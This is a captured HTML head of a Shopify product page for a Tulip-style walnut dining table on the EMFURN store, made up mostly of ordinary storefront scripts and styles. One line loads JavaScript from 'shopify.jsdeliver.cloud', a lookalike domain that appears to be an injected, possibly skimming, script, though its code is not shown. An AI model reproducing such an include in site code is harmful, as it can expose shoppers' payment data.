

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/fr/products/tulip-style-47-round-walnut-dining-table
body_size: 50257
content:
<!doctype html>
<html class="no-js" lang="fr">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/fr/products/tulip-style-47-round-walnut-dining-table">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Tulip Style 47&quot; Round Walnut Dining Table
 &ndash; EMFURN</title>

    
      <meta name="description" content="Reflecting a seamless organic shape and timeless form, the Tulip dining table has become a symbol of modernism for over the past 60 years. Before its release, homes were filled with clunky remnants of an industrial age long gone by. But in order to advance into the new world, homes first had to transition from the traditional square table, into a piece that connoted progress. The base and dimensions are true to the original specifications, while the table’s oval-shaped walnut veneer top, and tapered metal base, are carefully lacquered with a chip resistant finish. This item is a reproduction of the renowned Tulip table originally designed by Eero Saarinen">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/fr/products/tulip-style-47-round-walnut-dining-table">
<meta property="og:title" content="Tulip Style 47&quot; Round Walnut Dining Table">
<meta property="og:type" content="product">
<meta property="og:description" content="Reflecting a seamless organic shape and timeless form, the Tulip dining table has become a symbol of modernism for over the past 60 years. Before its release, homes were filled with clunky remnants of an industrial age long gone by. But in order to advance into the new world, homes first had to transition from the traditional square table, into a piece that connoted progress. The base and dimensions are true to the original specifications, while the table’s oval-shaped walnut veneer top, and tapered metal base, are carefully lacquered with a chip resistant finish. This item is a reproduction of the renowned Tulip table originally designed by Eero Saarinen"><meta property="og:image" content="http://emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/products/EEI-1137-WAL_4.jpg?v=1572113413">
  <meta property="og:image:width" content="730">
  <meta property="og:image:height" content="730"><meta property="og:price:amount" content="1,283.50">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tulip Style 47&quot; Round Walnut Dining Table">
<meta name="twitter:description" content="Reflecting a seamless organic shape and timeless form, the Tulip dining table has become a symbol of modernism for over the past 60 years. Before its release, homes were filled with clunky remnants of an industrial age long gone by. But in order to advance into the new world, homes first had to transition from the traditional square table, into a piece that connoted progress. The base and dimensions are true to the original specifications, while the table’s oval-shaped walnut veneer top, and tapered metal base, are carefully lacquered with a chip resistant finish. This item is a reproduction of the renowned Tulip table originally designed by Eero Saarinen">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/tulip-style-47-round-walnut-dining-table">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/tulip-style-47-round-walnut-dining-table">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/tulip-style-47-round-walnut-dining-table">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/tulip-style-47-round-walnut-dining-table">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/tulip-style-47-round-walnut-dining-table">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/fr/products/tulip-style-47-round-walnut-dining-table.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_BLrx53Hf.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C8SUwJ8U.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BBp_MjBM.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"pay-button":["modules/v2/client.pay-button_BJDaAh68.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-button":["modules/v2/client.shop-button_DBWL94V3.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.fr.esm.js"],"init-windoid":["modules/v2/client.init-windoid_77FSIiws.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_QoC3RJm9.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_D4ioGzPw.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B-eIbpHW.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BcBSUbIK.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DvG__VHD.fr.esm.js","modules/v2/client.shop-login-button_Dw6kG_iO.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dnx6fDH9.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BDH3MUqJ.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"shop-login":["modules/v2/client.shop-login_CV9Paj8R.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DGQOTB4e.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BQYK7nq4.fr.esm.js","modules/v2/chunk.common_a1Rf5Dlz.esm.js","modules/v2/chunk.modal_Djra7sW9.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"ecd6012b-aaeb-43ee-9c67-321089538c25-1769056456","pageurl":"emfurn.com\/fr\/products\/tulip-style-47-round-walnut-dining-table","u":"bc02ed024b34","p":"product","rtyp":"product","rid":12573805011};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4031"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
